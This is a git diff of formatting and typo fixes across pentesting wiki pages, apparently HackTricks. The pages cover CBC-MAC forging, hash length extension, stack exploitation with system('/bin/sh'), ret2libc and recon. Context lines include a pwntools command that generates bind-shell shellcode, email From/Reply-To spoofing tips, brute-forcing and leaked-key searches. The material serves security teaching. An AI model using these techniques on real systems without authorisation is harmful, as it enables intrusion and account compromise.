The only drawback I could find was in some cases some lack of mathematical explanations about how the used algorithm works. However, this course is **pretty useful for people that are learning about Machine Learning**.
|
||||
|
||||
##  
|
||||
##
|
||||
|
|
|
|||
|
|
@ -43,7 +43,7 @@ The most common format for public key certificates is defined by [X.509](https:/
|
|||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `TLS Web Server Authentication`
|
||||
* **Subject Alternative Name:** Allows users to specify additional host **names** for a single SSL **certificate**. The use of the SAN extension is standard practice for SSL certificates, and it's on its way to replacing the use of the common **name**.
|
||||
* **Basic Constraint:** This extension describes whether the certificate is a CA certificate or an end entity certificate. A CA certificate is something that signs certificates of others and a end entity certificate is the certificate used in a web page for example (the last par of the chain).
|
||||
*  **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Authority Key Identifier**: It contains a key identifier which is derived from the public key in the issuer certificate. It's the hash of the issuer public key.
|
||||
* **Authority Information Access** (AIA): This extension contains at most two types of information :
|
||||
* Information about **how to get the issuer of this certificate** (CA issuer access method)
|
||||
|
|
|
|||
|
|
@ -34,7 +34,7 @@ Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
|||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the singature of the full name **Administrator**.
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
|
||||
#### Summary
|
||||
|
||||
|
|
|
|||
|
|
@ -16,9 +16,9 @@
|
|||
|
||||
## Magic Autosolvers
|
||||
|
||||
* ****[**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)****
|
||||
* ****[https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)**** (Magic module)
|
||||
* ****[https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)****
|
||||
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
## Encoders
|
||||
|
||||
|
|
|
|||
|
|
@ -7,7 +7,7 @@ Imagine a server which is **signing** some **data** by **appending** a **secret*
|
|||
* **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
* **The clear text data**
|
||||
* **The algorithm (and it's vulnerable to this attack)**
|
||||
* **The padding is known** 
|
||||
* **The padding is known**
|
||||
* Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
* The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
|
||||
|
|
|
|||
|
|
@ -8,5 +8,5 @@ If you can encrypt a known plaintext you can also extract the password. More ref
|
|||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
****
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@ The symbols: **+, -** and **{}** in rare occasions can be used for tagging and i
|
|||
|
||||
* E.g. john.doe+intigriti@example.com → john.doe@example.com
|
||||
|
||||
**Comments between parentheses ()** at the beginning or the end will also be ignored 
|
||||
**Comments between parentheses ()** at the beginning or the end will also be ignored
|
||||
|
||||
* E.g. john.doe(intigriti)@example.com → john.doe@example.com
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ You can send an email using _**From: company.com**_** ** and _**Replay-To: attac
|
|||
|
||||
## **References**
|
||||
|
||||
* ****[**https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view**](https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view)****
|
||||
* [**https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view**](https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view)
|
||||
|
||||
## Hard Bounce Rate
|
||||
|
||||
|
|
|
|||
|
|
@ -151,7 +151,7 @@ kali_op2> smbserver.py -smb2support name /path/folder # Share a folder
|
|||
impacket-smbserver -smb2support -user test -password test test `pwd`
|
||||
```
|
||||
|
||||
Or create a \*\*smb \*\*share **using samba**:
|
||||
Or create a **smb **share **using samba**:
|
||||
|
||||
```bash
|
||||
apt-get install samba
|
||||
|
|
|
|||
|
|
@ -51,7 +51,7 @@ int i = 5;
|
|||
|
||||
Fallo de segmentación o violación de segmento: Cuando se intenta acceder a una dirección de memoria que no ha sido asignada al proceso.
|
||||
|
||||
\*\*\*\*
|
||||
|
||||
|
||||
Para obtener la dirección de una función dentro de un programa se puede hacer:
|
||||
|
||||
|
|
@ -250,7 +250,7 @@ Consiste en aprovechar el poder manipular el EBP para ir encadenando la ejecuci
|
|||
|
||||
RELLENO
|
||||
|
||||
* Situamos en el EBP un EBP falso que apunta a: 2º EBP\_falso + la función a ejecutar: (\&system() + \&leave;ret + &“/bin/sh”)  
|
||||
* Situamos en el EBP un EBP falso que apunta a: 2º EBP\_falso + la función a ejecutar: (\&system() + \&leave;ret + &“/bin/sh”)
|
||||
* En el EIP ponemos de dirección una función &(leave;ret)
|
||||
|
||||
Iniciamos la shellcode con la dirección a la siguiente parte de la shellcode, por ej: 2ºEBP\_falso + \&system() + &(leave;ret;) + &”/bin/sh”
|
||||
|
|
@ -657,7 +657,7 @@ So what's the **bypass**? The typical bypass I use is to just don't write to mem
|
|||
Note that in order for this to happen the binary needs to know previous to execution the addresses to the functions:
|
||||
|
||||
* Lazy binding: The address of a function is searched the first time the function is called. So, the GOT needs to have write permissions during execution.
|
||||
* Bind now: The addresses of the functions are solved at the begginig of the execution, then read-only permissions are given to sensitive sections like .got, .dtors, .ctors, .dynamic, .jcr. `` `** ``-z relro`**`y`**`-z now\`\*\*
|
||||
* Bind now: The addresses of the functions are solved at the begginig of the execution, then read-only permissions are given to sensitive sections like .got, .dtors, .ctors, .dynamic, .jcr. `` `** ``-z relro`**`y`**`-z now\`**
|
||||
|
||||
To check if a program uses Bind now you can do:
|
||||
|
||||
|
|
@ -665,7 +665,7 @@ To check if a program uses Bind now you can do:
|
|||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||
```
|
||||
|
||||
\*\*\*\*
|
||||
|
||||
|
||||
Cuando el binario es cargado en memoria y una función es llamada por primera vez se salta a la PLT (Procedure Linkage Table), de aquí se realiza un salto (jmp) a la GOT y descubre que esa entrada no ha sido resuelta (contiene una dirección siguiente de la PLT). Por lo que invoca al Runtime Linker o rtfd para que resuelva la dirección y la guarde en la GOT.
|
||||
|
||||
|
|
@ -1072,4 +1072,4 @@ Consiste en mediante reservas y liberaciones sementar la memoria de forma que qu
|
|||
|
||||
## **References**
|
||||
|
||||
* \*\*\*\*[**https://guyinatuxedo.github.io/7.2-mitigation\_relro/index.html**](https://guyinatuxedo.github.io/7.2-mitigation\_relro/index.html)\*\*\*\*
|
||||
* [**https://guyinatuxedo.github.io/7.2-mitigation\_relro/index.html**](https://guyinatuxedo.github.io/7.2-mitigation\_relro/index.html)
|
||||
|
|
|
|||
|
|
@ -175,7 +175,7 @@ ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
|||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one: 
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
```
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
|
|
@ -204,7 +204,7 @@ At this point we should know the libc library used. As we are exploiting a local
|
|||
|
||||
So, at the begging of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**. 
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
|
||||
|
|
|
|||
|
|
@ -115,7 +115,7 @@ While debugging GDB will have **slightly different addresses than the used by th
|
|||
* `unset env COLUMNS`
|
||||
* `set env _=<path>` _Put the absolute path to the binary_
|
||||
* Exploit the binary using the same absolute route
|
||||
*  `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
|
||||
#### Backtrace to find functions called
|
||||
|
||||
|
|
@ -140,7 +140,7 @@ gef➤ bt
|
|||
### Find stack offset
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
****For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
|
||||
.png>)
|
||||
|
|
@ -202,6 +202,6 @@ Inside the IDA folder you can find binaries that can be used to debug a binary i
|
|||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
 Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
|
||||
.png>)
|
||||
|
|
|
|||
|
|
@ -4,25 +4,25 @@
|
|||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm 
|
||||
## Pwn asm
|
||||
|
||||
Get opcodes from line or file. 
|
||||
Get opcodes from line or file.
|
||||
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* output type (raw,hex,string,elf)
|
||||
* output file context (16,32,64,linux,windows...)
|
||||
* avoid bytes (new lines, null, a list) 
|
||||
* avoid bytes (new lines, null, a list)
|
||||
* select encoder debug shellcode using gdb run the output
|
||||
|
||||
##   **Pwn checksec**
|
||||
## **Pwn checksec**
|
||||
|
||||
Checksec script 
|
||||
Checksec script
|
||||
|
||||
```
|
||||
pwn checksec <executable>
|
||||
|
|
@ -30,7 +30,7 @@ pwn checksec <executable>
|
|||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic 
|
||||
## Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
|
|
@ -39,7 +39,7 @@ pwn cyclic 3000
|
|||
pwn cyclic -l faad
|
||||
```
|
||||
|
||||
**Can select:**  
|
||||
**Can select:**
|
||||
|
||||
* The used alphabet (lowercase chars by default)
|
||||
* Length of uniq pattern (default 4)
|
||||
|
|
@ -56,21 +56,21 @@ pwn debug --pid 1234
|
|||
pwn debug --process bash
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...) 
|
||||
* gdbscript to execute 
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
* gdbscript to execute
|
||||
* sysrootpath
|
||||
|
||||
## Pwn disablenx 
|
||||
## Pwn disablenx
|
||||
|
||||
Disable nx of a binary  
|
||||
Disable nx of a binary
|
||||
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm 
|
||||
## Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
|
|
@ -78,13 +78,13 @@ Disas hex opcodes
|
|||
pwn disasm ffe4
|
||||
```
|
||||
|
||||
**Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* context (16,32,64,linux,windows...) 
|
||||
* base addres 
|
||||
* context (16,32,64,linux,windows...)
|
||||
* base addres
|
||||
* color(default)/no color
|
||||
|
||||
## Pwn elfdiff 
|
||||
## Pwn elfdiff
|
||||
|
||||
Print differences between 2 fiels
|
||||
|
||||
|
|
@ -92,7 +92,7 @@ Print differences between 2 fiels
|
|||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex 
|
||||
## Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
|
|
@ -100,25 +100,25 @@ Get hexadecimal representation
|
|||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd 
|
||||
## Pwn phd
|
||||
|
||||
Get hexdump 
|
||||
Get hexdump
|
||||
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
|
||||
 **Can select:** 
|
||||
**Can select:**
|
||||
|
||||
* Number of bytes to show 
|
||||
* Number of bytes per line highlight byte 
|
||||
* Number of bytes to show
|
||||
* Number of bytes per line highlight byte
|
||||
* Skip bytes at beginning
|
||||
|
||||
## Pwn pwnstrip 
|
||||
## Pwn pwnstrip
|
||||
|
||||
## Pwn scrable
|
||||
|
||||
## Pwn shellcraft 
|
||||
## Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
|
|
@ -136,18 +136,18 @@ pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
|||
* Out file
|
||||
* output format
|
||||
* debug (attach dbg to shellcode)
|
||||
* before (debug trap before code) 
|
||||
* before (debug trap before code)
|
||||
* after
|
||||
* avoid using opcodes (default: not null and new line)
|
||||
* Run the shellcode
|
||||
* Color/no color
|
||||
* list syscalls 
|
||||
* list possible shellcodes 
|
||||
* list syscalls
|
||||
* list possible shellcodes
|
||||
* Generate ELF as a shared library
|
||||
|
||||
## Pwn template 
|
||||
## Pwn template
|
||||
|
||||
Get a python template 
|
||||
Get a python template
|
||||
|
||||
```
|
||||
pwn template
|
||||
|
|
@ -155,15 +155,15 @@ pwn template
|
|||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
|
||||
## Pwn unhex 
|
||||
## Pwn unhex
|
||||
|
||||
From hex to string 
|
||||
From hex to string
|
||||
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
|
||||
## Pwn update 
|
||||
## Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
|
|
|
|||
|
|
@ -33,8 +33,8 @@ An autonomous system number \(**ASN**\) is a **unique number** assigned to an **
|
|||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||
|
||||
It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.
|
||||
**\*\*You can search by** company name**, by** IP **or by** domain **in** [**https://bgp.he.net/**](https://bgp.he.net/)**.
|
||||
Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net/) **\(Africa\),** [**Arin**](https://www.arin.net/about/welcome/region/)**\(North America\),** [**APNIC**](https://www.apnic.net/) **\(Asia\),** [**LACNIC**](https://www.lacnic.net/) **\(Latin America\),** [**RIPE NCC**](https://www.ripe.net/) **\(Europe\). Anyway, probably all the** useful information **\(IP ranges and Whois\)** appears already in the first link\*\*.
|
||||
You can search by** company name**, by** IP **or by** domain **in** [**https://bgp.he.net/**](https://bgp.he.net/)**.
|
||||
Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net/) **\(Africa\),** [**Arin**](https://www.arin.net/about/welcome/region/)**\(North America\),** [**APNIC**](https://www.apnic.net/) **\(Asia\),** [**LACNIC**](https://www.lacnic.net/) **\(Latin America\),** [**RIPE NCC**](https://www.ripe.net/) **\(Europe\). Anyway, probably all the** useful information **\(IP ranges and Whois\)** appears already in the first link**.
|
||||
|
||||
```bash
|
||||
#You can try "automate" this with amass, but it's not very recommended
|
||||
|
|
@ -48,8 +48,8 @@ You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4
|
|||
### Looking for vulnerabilities
|
||||
|
||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** \(Nessus, OpenVAS\) over all the hosts.
|
||||
Also, you could launch some [**port scans**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) **\*\*or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running**.
|
||||
Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce\*\* services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
Also, you could launch some [**port scans**](pentesting/pentesting-network/#discovering-hosts-from-the-outside) or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running**.
|
||||
Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce** services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
|
||||
## Domains
|
||||
|
||||
|
|
@ -81,8 +81,8 @@ You can use online tools like:
|
|||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Free**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Free**
|
||||
* [https://www.reversewhois.io/](https://www.reversewhois.io/) - **Free**
|
||||
* \*\*\*\*[https://www.whoxy.com/](https://www.whoxy.com/) - **Free** web, not free API.
|
||||
* \*\*\*\*[http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com/) - Not free
|
||||
* [https://www.whoxy.com/](https://www.whoxy.com/) - **Free** web, not free API.
|
||||
* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com/) - Not free
|
||||
* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Not Free \(only **100 free** searches\)
|
||||
* [https://www.domainiq.com/](https://www.domainiq.com/) - Not Free
|
||||
|
||||
|
|
@ -98,10 +98,10 @@ For example, if you see the same **Google Analytics ID** or the same **Adsense I
|
|||
|
||||
There are some pages that let you search by these trackers and more:
|
||||
|
||||
* [**BuiltWith**](https://builtwith.com/)\*\*\*\*
|
||||
* \*\*\*\*[**Sitesleuth**](https://www.sitesleuth.io/)\*\*\*\*
|
||||
* \*\*\*\*[**Publicwww**](https://publicwww.com/)\*\*\*\*
|
||||
* \*\*\*\*[**SpyOnWeb**](http://spyonweb.com/)\*\*\*\*
|
||||
* [**BuiltWith**](https://builtwith.com/)
|
||||
* [**Sitesleuth**](https://www.sitesleuth.io/)
|
||||
* [**Publicwww**](https://publicwww.com/)
|
||||
* [**SpyOnWeb**](http://spyonweb.com/)
|
||||
|
||||
### **Favicon**
|
||||
|
||||
|
|
@ -300,7 +300,7 @@ cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 a
|
|||
|
||||
Now that you have discovered **all the web servers** running in the scope \(in **IPs** of the company and all the **domains** and **subdomains**\) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just **taking a look** to the **main page** of all of them you could find **weird** endpoints more **prone** to be **vulnerable**.
|
||||
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), **\*\*\[**Aquatone**\]\(**[https://github.com/michenriksen/aquatone](https://github.com/michenriksen/aquatone)**\)**, **\[**shutter**\]\(**[https://shutter-project.org/downloads/](https://shutter-project.org/downloads/)**\) \*\***or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), \[**Aquatone**\]\(**[https://github.com/michenriksen/aquatone](https://github.com/michenriksen/aquatone)**\)**, **\[**shutter**\]\(**[https://shutter-project.org/downloads/](https://shutter-project.org/downloads/)**\) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
|
||||
## Recapitulation 1
|
||||
|
||||
|
|
@ -350,7 +350,7 @@ Now that we have built the list of assets of our scope it's time to search for s
|
|||
|
||||
You can also search for leaked secrets in all open repository platforms using: [https://searchcode.com/?q=auth\_key](https://searchcode.com/?q=auth_key)
|
||||
|
||||
## [**Pentesting Web Methodology**](pentesting/pentesting-web/)\*\*\*\*
|
||||
## [**Pentesting Web Methodology**](pentesting/pentesting-web/)
|
||||
|
||||
Anyway, the **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](pentesting/pentesting-web/).
|
||||
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -39,7 +39,7 @@ An autonomous system number (**ASN**) is a **unique number** assigned to an **au
|
|||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||
|
||||
It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.\
|
||||
**You can search by** company name\*\*, by\*\* IP **or by** domain **in** [**https://bgp.he.net/**](https://bgp.he.net)**.**\
|
||||
**You can search by** company name**, by** IP **or by** domain **in** [**https://bgp.he.net/**](https://bgp.he.net)**.**\
|
||||
**Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net) **(Africa),** [**Arin**](https://www.arin.net/about/welcome/region/)**(North America),** [**APNIC**](https://www.apnic.net) **(Asia),** [**LACNIC**](https://www.lacnic.net) **(Latin America),** [**RIPE NCC**](https://www.ripe.net) **(Europe). Anyway, probably all the** useful information **(IP ranges and Whois)** appears already in the first link.
|
||||
|
||||
```bash
|
||||
|
|
@ -54,7 +54,7 @@ You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4
|
|||
### Looking for vulnerabilities
|
||||
|
||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** (Nessus, OpenVAS) over all the hosts.\
|
||||
Also, you could launch some [**port scans**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running\*\*.\*\*\
|
||||
Also, you could launch some [**port scans**](../pentesting/pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible service running**.**\
|
||||
**Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
|
||||
## Domains
|
||||
|
|
@ -320,7 +320,7 @@ cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 a
|
|||
|
||||
Now that you have discovered **all the web servers** present in the scope (among the **IPs** of the company and all the **domains** and **subdomains**) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just by **taking a look** at the **main page** you can find **weird** endpoints that are more **prone** to be **vulnerable**.
|
||||
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), **\*\*\[shutter]\(**[https://shutter-project.org/downloads/](https://shutter-project.org/downloads/)**) \*\***or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), \[shutter]\(**[https://shutter-project.org/downloads/](https://shutter-project.org/downloads/)**) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
|
||||
## Cloud Assets
|
||||
|
||||
|
|
|
|||
|
|
@ -70,11 +70,11 @@ IOC means Indicator Of Compromise. An IOC is a set of **conditions that identifi
|
|||
To share these definitions is very useful as when a malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
|
||||
|
||||
A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
****You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
||||
You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
|
||||
|
||||
### Loki
|
||||
|
||||
****[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
|
||||
Detection is based on four detection methods:
|
||||
|
||||
```
|
||||
|
|
@ -93,7 +93,7 @@ Detection is based on four detection methods:
|
|||
|
||||
### Linux Malware Detect
|
||||
|
||||
****[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and from malware community resources.
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and from malware community resources.
|
||||
|
||||
### rkhunter
|
||||
|
||||
|
|
@ -107,13 +107,13 @@ sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--sk
|
|||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||
|
||||
### NeoPI 
|
||||
### NeoPI
|
||||
|
||||
****[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
|
||||
### **php-malware-finder**
|
||||
|
||||
****[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
|
|
|
|||
|
|
@ -368,7 +368,7 @@ volatility --profile=Win7SP1x86_23418 yarascan -Y "https://" -p 3692,3840,3976,3
|
|||
|
||||
### UserAssist
|
||||
|
||||
 **Windows** systems maintain a set of **keys** in the registry database (**UserAssist keys**) to keep track of programs that executed. The number of executions and last execution date and time are available in these **keys**.
|
||||
**Windows** systems maintain a set of **keys** in the registry database (**UserAssist keys**) to keep track of programs that executed. The number of executions and last execution date and time are available in these **keys**.
|
||||
|
||||
{% tabs %}
|
||||
{% tab title="vol3" %}
|
||||
|
|
|
|||
|
|
@ -85,7 +85,7 @@ Searches for AES keys by searching for their key schedules. Able to find 128. 19
|
|||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
## Complementary tools 
|
||||
## Complementary tools
|
||||
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.\
|
||||
